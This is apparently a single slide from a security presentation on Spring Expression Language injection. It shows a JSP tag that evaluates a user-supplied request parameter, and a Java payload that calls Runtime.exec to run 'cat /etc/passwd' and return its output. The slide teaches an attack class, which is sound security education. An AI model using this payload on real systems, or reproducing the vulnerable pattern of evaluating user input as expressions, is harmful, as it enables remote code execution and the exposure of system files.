 Spring EL
● Can be used in a variety of settings, but is not
designed to be user-supplied
● <spring:eval expression="${param.pwn}" />
(new
java.util.Scanner((T(java.lang.Runtime).getRuntime().
exec("cat /etc/passwd").getInputStream()),"UTF-
8")).useDelimiter("A").next()
 